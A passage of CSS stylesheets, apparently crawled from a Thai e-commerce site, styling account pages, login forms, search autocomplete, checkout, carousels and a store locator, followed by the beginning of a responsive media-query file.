    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 10px;
}
.block .block-content.filter-content .filter-options-item.active .filter-options-title::after {
    content: "";
    background-image: url(icon/-min.svg);
    width: 20px;
    height: 20px;
    display: inline-block;
    position: absolute;
    right: 0;
    top: calc(50% - 10px);
    background-repeat: no-repeat;
    background-position: center;
    background-size: auto 4px;
}
.product-item-info .rating-summary .rating-result>span:before {
    color: #000;
}

.product-info-main .box-tocart .fieldset .actions button span {
    padding: 0 50px;
}
.text-link a {
    display: inline-block;
    position: relative; 
}
.text-link * { 
    font-size: 12px;
}
.text-link a::after {
    content: "";
    background-color: #000;
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    height: 1px;
}
.text-link a:hover::after { 
    background-color: #F8E24C; 
}
.titile-text-link * {
    font-weight: 500;
}
.cms-page-view .page-main {
    background-color: #fff;
}
.width-100 .mgz-single-image-wrapper img,
.width-100 .mgz-single-image-wrapper {
    width: 100%;
}
.cms-page-view .titile-text * {
    margin-bottom: 10px;
}
.related-upsell-wrapper .detail-title::before{
	display:none;
}

.related-upsell-wrapper  .detail-title {
    border-bottom: 0;
}
.related-upsell-wrapper span#block-related-heading {
    font-size: 22px;
    font-weight: 500;
}




.form-contact-us .fieldset>.field>.label {
    display: none !important;
}
.form-contact-us .page-title-wrapper {
    display: none;
}
.form-contact-us legend.legend {
    text-align: center;
    text-transform: uppercase;
}

.form-contact-us .easycreateform {
    max-width: 600px;
    margin: auto;
    text-align: center;
}
.form-contact-us .fieldset {
    margin-bottom: 0;
}
.form-contact-us .actions-toolbar {
    text-align: center;
}
.form-contact-us .actions-toolbar .primary {
    float: none;
}




.account .page-title:before { 
	display: none;
}
.account .block .box-actions {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
}
.account .block-title {
    padding: 0;
}
.account .box-information strong.box-title ,
.account .box-information strong.box-title, 
.account .block-title strong {
    font-weight: 500 !important;
    margin-bottom: 0 !important;
}
.account strong.box-title span,
.account .block-dashboard-info .box-title span {
    text-transform: uppercase;
    font-weight: 500 !important;
}
.account .block   a.action {
    font-size: 12px;
    text-decoration: underline;
}
.account .block.block-dashboard-addresses a.action.edit {
    margin-left: 0 !important;
    min-width: 115px;
}
.account .block .block-title  a.action.view {
    min-width: 80px;
    text-align: right;
}
.account .block-title.order,
.account .block.block-dashboard-addresses .block-title {
    display: flex;
    justify-content: space-between;
    border-bottom: 1px solid rgb(221, 221, 221);
    align-items: center;
}
.account .block.block-dashboard-addresses a.action.edit,
.account .block.block-dashboard-addresses .block-title strong {
    display: block;
	    border: 0;
}
.account .block.block-dashboard-addresses .block-title strong {
    margin: 0 !important;
}
.account-nav .content,
.account .page-main {
    /* background-color: #fff; */
}
.account .row.row-page {
    display: flex;
    flex-wrap: wrap;
}
.account .col-right-content-main {
    display: flex;
    flex-direction: column;
    background: #fff;
    height: 100%;
    padding: 30px;
}
.account  .block.account-nav {
    margin-bottom: 0;
}
.account  .col-left-sidebar .sidebar.sidebar-main {
    background-color: #fff;
    display: flex;
    height: 100%;
}
.account .account-nav .content {
    background-color: #fff;
    padding: 30px 20px;
}
.account .account-nav .item.current a, .account .account-nav .item.current strong {
    border: 0;
    display: block; 
	color: #000;
	text-transform: uppercase;
	font-weight: 500;
}
.account .account-nav .item {
    display: block;
}
.account .account-nav .item a {
    color: #999;
    background-color: transparent;
    text-transform: uppercase;
}
.account .account-nav .item:hover a {
    color: #000;
    background-color: transparent;
}
.account form#wishlist-view-form {
    margin: 0;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item:hover .product-item-inner {
 
    position: static;
}
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner {
    display: flex;
    position: static;
    border: 0;
    padding: 0;
    justify-content: space-between;
    align-items: center;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .product-item-actions {
    margin-bottom: 0 !important;
}
.form-wishlist-items .products-grid.wishlist .product-items li.product-item .product-item-inner .field.comment-box {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions a.btn-remove.action.delete span,
.wishlist-index-index .products-grid .product-item-actions .action.edit ,
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item .fieldset .field.qty,
.account .products-grid.wishlist .product-item .fieldset .field.qty .label {
    display: none;
}
.cart.table-wrapper .actions-toolbar>.action.action-towishlist {
    display: none;
}
.wishlist-index-index .products-grid .product-item-actions .btn-remove.action.delete {
    background-image: url(icon/icon-trash.svg);
    background-size: auto 17px;
    background-repeat: no-repeat;
    background-position: center;
    border: 0;
    width: 25px;
    height: 25px;
}
.products-grid.wishlist .product-item-actions {
    margin-top: 0 !important;
}
.products-grid .list-swatches> .count_options_color {
    display: none;
}
.count_options_color {
    display: none;
} 
.list-swatches-count .count_options_color {
    display: block;
    font-size: 12px;
    color: #828282;
}
.products-grid .product-item-info {
    display: flex;
    height: 100%;
    flex-direction: column;
}
#smcqp-report .smcqp-actions .smcqp-btn,#smcqp-report .smcqp-actions .smcqp-continue{
	background-color: #211F20;
	    text-transform: uppercase;
}
#smcqp-report .smcqp-actions .smcqp-btn:hover,#smcqp-report .smcqp-actions .smcqp-continue:hover{
	background-color: #fedc00;
}
.sidebar.sidebar-additional .block-content {
    padding: 20px;
    padding-top: 10px;
}

.sidebar.sidebar-additional .block-title span.counter.qty {
    display: block;
    padding-top: 30px;
}
.customer-account-login .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-login .s-network {
    display: none;
}
.customer-account-create .login-box ,
.customer-account-login .login-box {
    background-color: #fff;
    padding: 40px 20px;
    text-align: center;
    width: 100%;
    max-width: 100%;
}
.customer-account-login .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.page-title:before,
.login-container .fieldset:after,
.create_account .s-network,
.customer-account-create .page-title:before,
.customer-account-login  .login-container .fieldset:after,
.customer-account-login .page-title:before,
.customer-account-login  .create_account > .create {
    display: none;
}
.customer-account-login .login-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    max-width: 80%;
    margin: auto;
    text-align: left;
}

.customer-account-login .block.block-new-customer,.customer-account-login .block.block-customer-login {
 
    background-color: transparent;
    border: 0;
}
.customer-account-login .block.block-new-customer {
    background-color: #F2F2F2;
    border-bottom: 10px solid #FEDC00;
}
.customer-account-login a.action.create.primary {
	background-color:#FEDC00;
	color:#211F20 !important;
}
.customer-account-login a.action.create.primary:hover {
	background-color:#211F20;
	color:#fff !important;
}
.customer-account-login .login-container .block .block-title,
.customer-account-login .block .block-title strong {
    border: 0;
    padding-bottom: 0;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary {
    clear: both;
    color: #dbdbdb;
}
.customer-account-login .login-container .block .login .actions-toolbar>.secondary a {
    color: #dbdbdb;
    text-transform: uppercase;
}
.customer-account-login .login-container  input {
    height: 45px;
    border-color: #C4C4C4;
}
.customer-account-login .fieldset>.field:not(.choice)>.label {
    text-transform: uppercase;
    font-weight: normal !important;
}
.customer-account-create .form-create-account .fieldset {
    width: 100%;
    max-width: 100%;
    border: 0;
    background-color: transparent;
    text-align: left;
    min-height: unset;
    margin-bottom: 0;
    padding: 0;
}
.form-create-account .fieldset .legend {
    border: 0;
    margin-bottom: 0;
}
.customer-account-create form#form-validate {
    max-width: 700px;
    width: 100%;
    margin: auto;
    min-width: unset;
}
.customer-account-create .create_account {
    max-width: 700px;
    margin: auto;
    text-align: center;
    margin-top: 30px;
}
.customer-account-create input[type="text"] {
    height: 45px;
    border-color: #dbdbdb;
}
.customer-account-create .btn-snetwork div.modal-socialogin {
    height: 40px;
    padding: 20px 20px;
    width: 200px;
    border-radius: 5px;
}
.customer-account-create .btn-snetwork {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin-top: 0;
}
.form-create-account .fieldset .legend {
    background-color: #211F20;
    padding: 10px 15px;
    color: #fff;
    margin-bottom: 15px;
    font-size: 16px;
}
.form-create-account .fieldset label.label {
    text-transform: uppercase;
    margin-bottom: 3px !important;
    font-weight: normal !important;
}
.form-create-account .actions-toolbar {
    padding: 0;
    border: 0;
    background-color: transparent;
}
 

.sidebar.sidebar-additional .block-title span.counter.qty.no-display {
    display: none;
}
.catalogsearch-result-index .breadcrumbs {
    background: #d8d8d8;
}
.header-style-21 .search .amsearch-loupe::before {
    content: "\f002";
    display: inline-block;
    font: 14px / 1 FontAwesome;
    font-synthesis: weight style;
    font-kerning: auto;
    font-feature-settings: normal;
    -webkit-font-smoothing: antialiased;
    text-align: center;
    color: rgb(34, 34, 34);
}
 
.header-style-21 .search .amsearch-loupe {
    background: transparent;
    margin: 0;
    left: 0;
    width: 44px;
    height: 44px;
    padding: 0 !important;
    display: block !important;
}
.header-style-21 .amsearch-form-container .control {
    min-height: 44px;
}
.header-style-21 .search-autocomplete.-bottom-position {
    max-width: 500px;
}
.header-style-21  .search-autocomplete .amsearch-results .amsearch-products.-columns {
    padding: 20px;
}
.header-style-21 .amsearch-products .amasty-xsearch-block-header {
    padding: 0;
    font-weight: 500;
    font-size: 14px;
}
.header-style-21 .search-autocomplete .amsearch-results .amsearch-wrapper-content {
    margin: 0;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image {
    max-width: 20%;
    padding-right: 20px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information {
    margin-top: 0;
    max-width: 80%;
}
.header-style-21 .product-reviews-summary.short {
    display: none;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .information-container {
    height: auto;
	min-height: unset;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .product-item-details { 
    height: auto;
    min-height: auto;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price-box {
    margin-bottom: 0;
    font-size: 12px;
    font-weight: normal;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .price {
    font-size: 14px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .old-price .price {
    font-size: 12px;
}
.header-style-21 .amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner {
    margin-top: 0;
}
.header-style-21 .amsearch-wrapper-content .product-item-link {
    font-size: 12px;
    font-weight: 500;
}
.header-style-21 .search-autocomplete .amsearch-results .product.description.product-item-description {
    display: none;
}
.header-style-21  .amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item { 
    padding: 0;
    margin-bottom: 10px;
}
.header-style-21 .amsearch-results .amsearch-item:hover {
    background-color: transparent;
}
.header-style-21 .amsearch-more-results .amsearch-link {
    border-bottom: 1px solid #aaa;
    color: #aaa;
    text-decoration: none;
    font-weight: normal;
    font-size: 12px;
    text-transform: uppercase;
}
.header-style-21 .amsearch-more-results .amsearch-link:hover {
    border-bottom: 1px solid #000;
    color: #000; 
}
 
 
.account .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
    max-width: 25%;
}
.account form legend.legend {
    text-transform: uppercase;
    margin-bottom: 15px;
    background-color: #f5f5f5;
    padding: 10px 15px;
    font-size: 16px;
}
.account form  input[type="text"]{
	height: 45px;
    border-color: #bdbdbd;
}
.account .fieldset .field label.label {
    text-transform: uppercase;
    font-weight: normal !important;
} 
.account fieldset.fieldset.additional_info,
.account fieldset.fieldset.info {
    margin-bottom: 0;
}
.account .customer-information {
    margin-bottom: 0;
}
.account .amrewards-current-balance .amrewards-balance {
    font-size: 20px;
    font-weight: normal;
}
.account .amrewards-current-balance .amrewards-label {
    font-size: 14px;
}

button.action.action-apply {
    margin-right: 0 !important;
    margin-top: 10px !important;
}
.checkout-payment-method .payment-option-inner {
    margin-bottom: 0;
}
.checkout-onepage-success  .main-content {
    padding: 5% 20px;
    background-color: #fff;
    text-align: center;
}
.checkout-onepage-success .actions-toolbar {
    display: flex;
    justify-content: center;
    align-items: center;
}
.checkout-onepage-success .actions-toolbar>.primary:last-child .action:last-child {
    margin-right: 0;
}
.checkout-onepage-success .print {
    display: inline-block;
    float: none;
    text-align: center;
    margin-top: 0;
    background-color: #999;
    padding: 5px 15px;
    margin-bottom: 15px;
    text-transform: uppercase;
    color: #fff;
}
.checkout-onepage-success .print:hover { 
    background-color: #fedc00; 
    color: #000;
}
.checkout-onepage-success  a.action.primary.confirm-payment:hover ,
.checkout-onepage-success  a.action.primary.continue:hover  {
     color: #000 !important;
}

.account .block .table-order-items a.action {
    text-decoration: unset;
    text-transform: uppercase;
    font-weight: normal;
    font-size: 14px;
}
.account .block .table-order-items a.action  {
    text-decoration: unset;
    font-weight: normal;
    font-size: 14px;
    padding: 5px 15px;
    background-color: #dbdbdb;
    display: block;
    margin-right: 0;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: center;
    color: #000;
}
.account .block .table-order-items a.action:hover { 
    background-color: #FEDC00; 
}
.account .block .table-order-items a.action.order {
    display: none;
}
.account .amrewards-highlight-container>.caption strong {
    font-weight: normal !important;
}
.account .amrewards-info-table .col.amount {
    text-align: center;
}
.account .amrewards-info-table .amrewards-table-header .col {
    font-weight: normal;
    color: #000;
    font-size: 14px;
	text-align: center;
}
.account .amrewards-info-table td.col {
    font-size: 14px;
    text-align: center;
}
div#shipping-new-address-form {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
#paymentconfirmationForm { 
    padding: 25px 30px;
    width: 840px;
    margin: 0 auto 30px;
    max-width: 100%;
    background-color: #fff;
    border: 0;
}
#paymentconfirmationForm fieldset.fieldset {
    margin-bottom: 0;
}
.account ._has-datepicker~.ui-datepicker-trigger,
.form-create-account button.ui-datepicker-trigger.v-middle {
    position: absolute;
    right: 0;
    top: 0;
    padding: 0 !important;
    height: 45px; 
}
.checkout-index-index .modal-popup .form-shipping-address {
    max-width: 100%;
}
.form-login .field.choice.newsletter label {
    color: #dddbdb;
    text-transform: uppercase;
    font-weight: normal !important;
    padding-left: 30px !important;
}
.form-login .field.choice.newsletter {
    position: relative;
}
.form-login .field.choice.newsletter input#is_gdpa {
    position: absolute;
    height: auto;
    margin-top: 3px !important;
}
.cart-container div#block-discount {
    display: none;
}
html body.header-21-style[class*="cartquickpro-wishlist"] div.container {
    max-width: 100% ;
}
body[class*="cartquickpro-wishlist"] div.container,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    margin: 0;
    width: 100%;
}
body[class*="cartquickpro-wishlist"]  .product-info-main .product-main-content,
body[class*="cartquickpro-wishlist"]  div.container,
html .cartquickpro-catalog_product-options .product-info-main .product-main-content,
html body.header-21-style.cartquickpro-catalog_product-options div.container {
    width: 100%;
    max-width: 100%;
    padding: 0;
}
/* body[class*="cartquickpro-wishlist"]  .page.messages ,
html .cartquickpro-catalog_product-options .page.messages {
    display: none;
} */

body[class*="cartquickpro-wishlist"]  .page-main,
html .cartquickpro-catalog_product-options.catalog-product-view .page-main{
    background-color: transparent !important;
}
body[class*="cartquickpro-wishlist"] .product-info-mediaanddetail ,
html .cartquickpro-catalog_product-options .product-info-mediaanddetail {
    padding: 0 15px 15px;
}
body[class*="cartquickpro-wishlist"] .click-sizeshart,
body[class*="cartquickpro-wishlist"] .product-social-links,
body[class*="cartquickpro-wishlist"] .product-info-mediadetail>.product-detailchat,
html .cartquickpro-catalog_product-options .click-sizeshart,
html .cartquickpro-catalog_product-options .product-info-main .product-social-links,
html .cartquickpro-catalog_product-options .product-info-main .product-info-mediadetail>.product-detailchat {
    display: none !important;
}
body[class*="cartquickpro-wishlist"] .catalog-product-view .column.main ,
html .cartquickpro-catalog_product-options .catalog-product-view .column.main {
    padding-bottom: 0;
}
body[class*="cartquickpro-wishlist"] .product-info-main .product-options-bottom .fieldset,
html .cartquickpro-catalog_product-options  .product-info-main .product-options-bottom .fieldset {
    margin-bottom: 0;
}

.catalog-category-view .loading-mask-shopby {
    display: none !important;
}
.breadcrumbs .items .item strong:hover,
.breadcrumbs a:hover {
    color: #FFDF01;
}
.checkout-payment-method .payment-method img.bank-img {
    display: none;
}
.account .block.block-reviews-dashboard,
.account .block.block-dashboard-orders {
    display: none;
}
.product-info-main .product-info-mediadetail>.product-detailchat,
.product.info.detailed li#tab-label-reviews {
    display: none;
}
.customer-account-create .create_account,
.customer-account-login .login-container .create_account {
    display: none;
}
.sidebar.sidebar-additional .message.info.empty {
    display: none;
}
.ig-slide .owl-dotsline .owl-carousel .owl-dots .owl-dot {
    background-color: #dbdbdb;
    border: 0 !important;
    border-radius: 0;
    height: 2px;
    bottom: 0;
    margin: 0;
    outline: 0;
    min-height: 2px;
    background-color: #dbdbdb;
}

.ig-slide .owl-carousel .owl-dots .owl-dot:hover, .ig-slide .owl-carousel .owl-dots .owl-dot.active {
    /* outline: 1px solid #000 !important; */
    background-color: #000;
    z-index: 1;
}
.ig-slide .owl-carousel .owl-dots .owl-dot.active span, .owl-carousel .owl-dots .owl-dot span {
    display: none;

}
.ig-slide .mgz-carousel .owl-dots {
    position: relative;
    align-items: center;
    margin-top: 15px;
    display: flex;
    max-width: calc(100% - 170px);
    margin-top: 40px;
}
.ig-slide .owl-carousel .owl-dots .owl-dot {
    width: 100%;
    border-radius: 0;
    height: 2px;
    background-color: #dbdbdb;
    margin: 0;
}
.ig-slide .owl-carousel button {
    opacity: 1 !important;
}
.ig-slide .mgz-carousel .owl-nav {
    position: absolute;
    right: 0;
    z-index: 1;
    bottom: -15px;
    height: 40px;
    display: flex;
    width: fit-content;
    align-content: center;
    align-items: center;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button {
    position: static !important;
    transform: unset !important;
    padding: 0;
    width: 50px;
    height: 50px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button i{
    height: 100% !important;
    width: 100% !important;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev {
    margin-right: 15px;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-left::before {
    background-image: url(icon/icon-left.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button .mgz-fa-angle-right::before {
    background-image: url(icon/icon-right.svg);
    background-size: auto 12px;
    background-position: center;
    background-repeat: no-repeat;
    border-radius: 50%;
    height: 100% !important;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 0 !important;
    border: 0;
    background-color: #F6F6F6;
    color: transparent;
    display: inline-block;
    opacity: 0.5;
    line-height: 100%;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover {
    background: transparent !important;
}
.ig-slide .mgz-carousel .owl-nav [class*=owl-]:hover i{
    opacity: 1 !important;
}
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-prev:hover .mgz-fa-angle-left::before,
.ig-slide .mgz-carousel-nav-size-small .owl-nav button.owl-next:hover .mgz-fa-angle-right::before{
    opacity: 1;
}
div#shipping-new-address-form >.field {
    max-width: 48%;
    width: 100%;
}
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_invioce]"],
div#shipping-new-address-form >.field[name="shippingAddress.bss_custom_field[tax_address]"] {
    max-width: 100%;
    width: 100%;
    display: block;
}
div#custom-field-form {
    padding: 0 !important;
}
.goto-ig .mgz-icon-list {
    text-align: right;
}
.main-2c2c {
    background: #fff;
}
.account .block.products-sidebar{
    display: none;
}
.checkout-container .checkout-payment-method .fieldset[data-role="coaf-fields"] .step-title {
    display: none;
}
fieldset.fieldset[data-role="coaf-fields"],
.field.validate-fme-fields.field-tax_address {
    margin-bottom: 0;
}
.product-info-main span.old-price {
    display: inline-block !important;
}
.item .product-reviews-summary,
.product-info-main .product-reviews-summary {
    display: none;
}
.product-info-main  .page-title-wrapper.product {
    margin-bottom: 15px;
}
.product-info-main .price-box {
    margin-bottom: 0;
}
.main-submenu > .sm_megamenu_head_item > .sm_megamenu_title>a {
    font-weight: bold;
}
form.form.password.forget{
    max-width: 500px;
    margin: auto;
}
.data.table.table-order-items.history em.disable.confirmpayment,
.data.table.table-order-items.history td.col.actions a {
    display: block;
    margin-right: 0 !important;
    margin-bottom: 10px;
    text-align: center;
}
.block-viewed-products-grid li::marker {
    display: none;
}
.block-viewed-products-grid ol.product-items {
    list-style-type: none  !important;
}
.block-viewed-products-grid  .products-grid .product-items {
    margin: 0;
    padding: 0;
}
.block-viewed-products-grid  .products-grid .product-image-photo {
    width: 100%;
    margin-top: 0;
}
.block-viewed-products-grid  .product-item-info {
    display: flex; 
}
.block-viewed-products-grid .products-grid .product-item-photo {
    max-width: 85px;
    border: 1px solid #ddd;
    max-height: 85px;
}
.table-wrapper.comparison {
    background-color: #fff;
    padding: 20px;
}
.table-wrapper.comparison button.action.tocart.btn-action.btn-cart {
    height: 40px;
}
.table-comparison .bottom-action {
    display: flex;
}
.home-21-style .table-comparison .products-grid .item .item-inner .box-info .bottom-action .btn-action.link-wishlist {
    text-align: center;
    margin-left: 15px;
}

.table-wrapper.comparison td.cell.remove.product {
    text-align: center;
}
.table-wrapper.comparison td.cell.remove.product a.action.delete {
    color: red;
}
.table-wrapper.comparison  .products-grid .item {
    margin-bottom: 30px;
    margin-left: auto;
    margin-right: auto;
    display: flex;
    width: 100%;
    justify-content: center;
}
.table-comparison .item-inner {
    max-width: 280px;
    width: 100%;
}
.cart-container .cart.table-wrapper .product-item-photo .product-image-photo {
    border: 1px solid #ddd;
    max-width: 110px;
}
.final_special_price .price-final_price span.price {
    color: #C23D35;
}
.crosssell-container {
    background-color: #fff;
    padding: 20px 20px 0 20px;
}


.header-middle.header-bottom.sticky{
    background: #fff none repeat scroll 0 0;
    border-bottom: 4px solid #222;
    margin: 0 auto;
    max-width: 100%;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 99;
}

.header-container.header-style-21 {
    z-index: 1000;
}
.block-viewed-products-grid .actions-secondary,
.block-viewed-products-grid .price-box {
    display: none !important;
}
.block-viewed-products-grid .product-item-info {
    display: flex;
    flex-direction: row;
    word-break: break-word;
}
.block-viewed-products-grid .product-item-info a{
    color:#000 !important;
}
.block-viewed-products-grid .products-grid .product-item-photo {
    min-width: 65px;
    border: 0;
    max-height: unset !important;
    height: 65px;
    align-items: center;
}
.block-viewed-products-grid .products-grid .product-image-photo {
    margin-bottom: 0 !important;
}
.block-viewed-products-grid  .product-image-wrapper {
    padding-bottom: 100% !important;
}
.block-viewed-products-grid  .product-item-details {
    padding: 10px 65px 10px 10px; 
    max-width: 100%;
}
.block-viewed-products-grid  .product-item-actions {
    padding: 0;
}
.block.widget .product-item-info {
    width: 100% !important; 
    padding: 5px;
}
.block.widget li:hover .product-item-info { 
    background-color: #f5f5f5;
}
.buttons-error-text .field-error {
    text-align: right;
}
div#shipping-method-buttons-container .primary {
    margin-left: 5px;
}

div#shipping-method-buttons-container .buttons-error-text {
    display: none;
}
.checkout-index-index .modal-popup .modal-title {
    width: 100%;
    border: 0;
    font-size: 16px;
    padding: 8px;
}
.checkout-index-index  header.modal-header {
    border-bottom: 2px solid #000;
}
.row-home-banner1 .owl-carousel .owl-item img {
    display: block;
    width: 100%;  
}
.cart-summary tr.totals .title.-enabled:after, .totals.discount .title.-enabled:after,
table.data.table.table-totals tr.total-rules,
#cart-totals tr.total-rules {
    display: none;
}
.p2c2p-payment-success .main-2c2c h2.sub-title {
    font-size: 16px;
    font-weight: bold;
}
.p2c2p-payment-success .main-2c2c {
    text-align: center;
    border: 1px solid #efefef;
    padding: 30px 15px;
}
.storelocator-index-index .main-content {
    background-color: #fff;
    padding: 30px;
}
.storelocator-index-index #main .map,
.storelocator-index-index #main .stores {
    background-color: #fff;
    margin-top: 0;
}
.storelocator-index-index div#main {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}


.storelocator-index-index #main .form p {
    float: none !important;
    padding-left: 0 !important;
}
.storelocator-index-index .top_title {
    height: auto;
    margin-top: 0px;
}
.storelocator-index-index .top_title h1 {
    color: #000;
    padding: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store {
    border: #cccccc 1px solid;
    padding: 15px;
    width: 100%;
    border-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store:last-child {
    border-bottom: #cccccc 1px solid;
}
.storelocator-index-index #scrollbar1 .overview {
    width: 100%;
    padding-right: 30px;
}
.storelocator-index-index #main .form .jump_menu1 {
    padding-left: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store * {
    color: #000;
    font-size: 13px;
}
.storelocator-index-index #scrollbar1 .overview .content .store p:last-child {
    margin-bottom: 0;
}
.storelocator-index-index #scrollbar1 .overview .content .store a {
    font-size: 16px;
}
.storelocator-index-index .map button {
    color: #000 !important;
}

.storelocator-index-index .map .gm-style-mtc label {
    font-size: 11px !important;
}
#additional-addresses-table td.streetaddress {
    min-width: 300px;
}
div#shipping-new-address-form .field.field-tax_address,
div#shipping-new-address-form .field.field-tax_invoice {
    max-width: 100%;
}
.checkout-index-index hr {
    display: none;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:nth-child(2) .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu {
    overflow-y: scroll;
    height: 500px;
}
.sm_megamenu_wrapper_horizontal_menu ul.sm_megamenu_menu li:first-child .sm_megamenu_col_6 .sm_megamenu_col_2.sm_megamenu_firstcolumn.main-submenu .sm_megamenu_head_item {
    overflow-y: scroll;
    height: 500px;
}

@media only screen and (min-width: 767px){
    .triggerpopupbox{
        max-height: 1000px;
    }
    .trigger_popup_box{
        max-height: 1000px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.keenthailand.com/media/responsive.css
body_size: 2429
content:

@media only screen 
and (max-width : 1920px) {
  
	

}


@media only screen 
and (max-width : 1903px) {
  
	

}

@media only screen 
and (max-width : 1790px) {
	
	
}
@media only screen 
and (max-width : 1600px) {
	
	
}

@media only screen 
and (max-width : 1366px) {
  

	}

@media only screen 
and (max-width : 1360px) {
	
}



@media only screen 
and (max-width : 1280px) {
.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu li a.sm_megamenu_head {
    padding: 0 10px;
}

}



@media only screen 
and (max-width : 1200px) {
.btn-mobile {
    height: auto;
}
form#search_mini_form {
  display: inline-block;
}
.header-style-21 .search-wrapper .block-content {
  text-align: right;
  display: inline-block !important;
  width: auto;
}
.btn-mobile {
  height: auto;
}
.btn-mobile .button-mobile {
  margin-top: 0;
}
.header-style-21 .header-middle {
  padding: 10px 0;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  top: -5px;
  right: 10px;
}
div.header-style-21 .search-cart {
  top: calc(50% - -5px);
  margin-top: 0;
}
div.header-style-21  strong.logo img {
  max-width: 100px;
}
	}	



@media only screen 
and (max-width : 1152px) {

	}
	
	
@media only screen 
and (max-width : 1030px) {
}
	
	
	
	
	
@media only screen 
and (max-width : 1024px) {
  /* Styles */
}


@media only screen 
and (max-width : 991px) {
  /* Styles */

.topbar-menu {
    display: none;
}
.col-lg-6.col-md-6.language-currency-menu {
  width: 100%;
  max-width: 100%;
  flex: 0 0 100%;
  justify-content: center;
}
.product-info-main .product-main-content,
.product-info-main .product.media {
  width: 100%;
  max-width: 100%;
  padding: 0;
}
.product.info.detailed .product.data.items .data.item {
  display: inline-block;
  width: auto;
}
.product.info.detailed .default-style .resp-tabs-container {
  padding-left: 0;
  padding-right: 0;
}
.product.data.items .item.title>.switch {
  padding: 1px 0 1px;
}
.product-info-main .product.media {
  padding: 15px 15%;
  background-color: #fff;
  margin-bottom: 30px; 
}
.fotorama__wrap--slide .fotorama__stage__frame{
  border:0;
}
.customer-account-login .login-container {
  max-width: 100%;
}
.customer-account-login .block.block-new-customer, .customer-account-login .block.block-customer-login {
  border: 0;
  width: 100%;
  max-width: 100%;
  height: auto;
  min-height: auto;
}
.customer-account-login .block.block-customer-login {
  padding: 0;
}
.customer-account-login .block.block-new-customer {
  padding: 20px;
}
.storelocator-index-index #main .map, .storelocator-index-index #main .stores {
  width: 50%;
}
	}

@media only screen 
and (max-width : 980px) {
  /* Styles */
}
@media only screen 
and (max-width : 849px) {
  /* Styles */
div.footer-style-14  .icon-footer-dt {
    display: none;
}
div.footer-style-14 .icon-footer-mb {
  display: block;
  margin-top: 5px;
}


.header-style-21 .language-currency-top .language-wrapper .switcher-trigger strong {
  margin-right: 5px;
}
.header-middle.header-bottom >div >.row {
  flex-wrap: nowrap;
}
.header-style-21 .search-wrapper .block-content .-opened .field.search .input-text {
  min-width: 230px;
  padding-right: 35px;
  font-size: 11px;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
}
.header-style-21 .search-wrapper .block-content .field.search .input-text {
  border: 0;
  width: 30px;
  padding-right: 0;
  padding-left: 45px;
}
.header-style-21 .search-wrapper:before{
  display: none;
}
.header-style-21 .-opened .amsearch-wrapper-input.-right-position.-bottom-position {
  max-width: 230px;
  box-shadow: 0 1px 2px #aaa;
}
.header-style-21 .-opened .amsearch-close {
  padding: 22px;
}
html .cms-index-index.header-21-style.home-21-style.footer-14-style .header-style-21 .container,
div.container, .cms-index-index.header-21-style.home-21-style.footer-14-style .page-main .col1-layout .container, 
html body.header-21-style .header-container.header-style-21 .header-middle.header-bottom div.container {
    width: calc(100% - 15px); 
